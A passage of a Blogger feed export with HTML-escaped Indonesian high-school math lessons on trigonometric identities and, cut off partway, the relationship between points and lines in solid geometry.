Perbandingan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTQvMjEvMjk0LzU1NTRlMTRjZWYwMzE1MzdlZjAwMDA0NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=e298419bbaefd449\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Kebalikan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTUvMTAvNDgzLzU1NTRlMTdlNDBhMmM0MDAwZTAwMDEwYS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=612f94178f62307c\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Pythagoras\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• sin\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;+ cos\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;= 1\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• tan\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;+ 1 = sec\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• 1 + cot\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;= cosec\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nIdentitas-identitas trigonometri yang diperoleh dari hubungan Pythagoras di atas dapat dibuktikan kebenarannya sebagai berikut. Perhatikan gambar di bawah ini.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTcvNDIvMjY2L203XzMuUE5HIl0sWyJwIiwidGh1bWIiLCI2MDB4XHUwMDNlIix7fV1d.PNG?sha=a545956024d9d472\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTitik\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EP\u003C\/em\u003E\u0026nbsp;(\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E) terletak pada lingkaran satuan dengan ∠\u003Cem style=\"box-sizing: inherit;\"\u003EPOX\u003C\/em\u003E\u0026nbsp;=\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E. Segitiga\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EOPP\u003C\/em\u003E\u0026nbsp;’ siku-siku di\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EP\u003C\/em\u003E\u0026nbsp;’, sehingga berlaku hubungan Pythagoras:\u003Cbr style=\"box-sizing: inherit;\" \/\u003E(\u003Cem style=\"box-sizing: inherit;\"\u003EOP\u003C\/em\u003E\u0026nbsp;’)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (\u003Cem style=\"box-sizing: inherit;\"\u003EPP\u003C\/em\u003E\u0026nbsp;’)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;=1\u003Cbr style=\"box-sizing: inherit;\" \/\u003E⇔\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 1\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nOleh karena cos\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;=\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u0026nbsp;dan sin\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;=\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E, maka diperoleh:\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ecos\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;+ sin\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;= 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nJika kedua ruas persamaan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 1 dibagi dengan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;, maka diperoleh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTgvNTMvMjA2LzU1NTRlMjVjNDBhMmM0MDRmYTAwMDA3Yi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=9a03ea95c86c8703\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nOleh karena tan\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;=\u0026nbsp;\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mi\u0026gt;y\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;x\u0026lt;\/mi\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-1-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.295ex\" role=\"img\" style=\"vertical-align: -1.005ex;\" viewbox=\"0 -986.1 764.8 1418.7\" width=\"1.776ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"524\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"122\" xlink:href=\"#MJMATHI-79\" y=\"807\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMATHI-78\" y=\"-488\"\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px 1px 1px 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmi\u003Ey\u003C\/mi\u003E\u003Cmi\u003Ex\u003C\/mi\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;dan sec\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;=\u0026nbsp;\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;c\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;o\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;s\u0026lt;\/mi\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x3B1;\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;mi\u0026gt;x\u0026lt;\/mi\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-2-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.295ex\" role=\"img\" style=\"vertical-align: -1.005ex;\" viewbox=\"0 -986.1 3893.6 1418.7\" width=\"9.043ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1554\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"849\" xlink:href=\"#MJMAIN-31\" y=\"602\"\u003E\u003C\/use\u003E\u003Cg transform=\"translate(60,-345)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-63\" y=\"0\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"433\" xlink:href=\"#MJMATHI-6F\" y=\"0\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"919\" xlink:href=\"#MJMATHI-73\" y=\"0\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"1388\" xlink:href=\"#MJMATHI-3B1\" y=\"0\"\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"2072\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2850,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"524\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"120\" xlink:href=\"#MJMAIN-31\" y=\"602\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMATHI-78\" y=\"-488\"\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px 1px 1px 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003Cmrow\u003E\u003Cmi\u003Ec\u003C\/mi\u003E\u003Cmi\u003Eo\u003C\/mi\u003E\u003Cmi\u003Es\u003C\/mi\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmo\u003Eα\u003C\/mo\u003E\u003C\/mrow\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003Cmi\u003Ex\u003C\/mi\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E, maka diperoleh :\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E1 + tan\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;= sec\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nJika kedua ruas persamaan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 1 dibagi dengan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;, maka diperoleh :\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E1 + cot\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;= csc\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Ko-fungsi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTUvMDIvMjEvNDAvMTE1LzU1NTRlMmI2ZWYwMzE1Mzg2MTAwMDAyYy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=54927049ae19b300\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh dari identitas ko-fungsi adalah sebagai berikut.\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• sin 60° = cos 30°\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• cos 45° = sin 45°\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• sec 50° = csc 40°\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• cot 70° = tan 20°\u0026nbsp;\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7961572904341069231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/identitas-trigonometri.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7961572904341069231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7961572904341069231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/identitas-trigonometri.html","title":"IDENTITAS TRIGONOMETRI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2858421209369860275"},"published":{"$t":"2017-06-17T11:05:00.000+07:00"},"updated":{"$t":"2017-06-17T11:05:03.903+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"HUBUNGAN ANTARA TITIK DAN GARIS"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nDalam geometri ruang ini, pokok materi yang akan kita pelajari nanti adalah konsep jarak dan sudut antar titik, garis dan bidang. Namun sebelum kita ke pokok persoalan jarak dan sudut tentunya kita harus sudah paham dulu tentang hubungan antara titik, garis dan bidang.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDalam topik ini, kita akan mulai mempelajari topik Hubungan Titik dan Garis.\u003Cbr style=\"box-sizing: inherit;\" \/\u003EApa kalian masih ingat dengan apa yang dimaksud dengan titik dan garis?\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EMari kita ingat kembali pengertian titik, garis, dan aksioma Euclides.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EPengertian Titik\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTitik hanya dapat ditentukan oleh letaknya, tidak berukuran (tidak berdimensi).\u003Cbr style=\"box-sizing: inherit;\" \/\u003ETitik digambarkan dengan tanda noktah dan dibubuhi nama, biasanya dengan huruf kapital\/ huruf besar.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTEvNTkvMTA3L2wxLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=9edf5b46470847d5\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EPengertian Garis\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nGaris (garis lurus) memiliki ukuran panjang, tetapi tak punya ukuran lebar. Biasanya garis hanya dilukiskan sebagian saja, disebut wakil garis. Nama wakil garis dilambangkan dengan huruf kecil (g, h, k) atau menyebutkan nama segmen garis dari titik pangkal ke titik ujung.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTIvNTYvMTQ0L2wyLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=58b7e3116d3bb4ec\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EAksioma Euclides\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMelalui dua buah titik sebarang (tidak berimpit) hanya dapat dibuat sebuah garis lurus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" 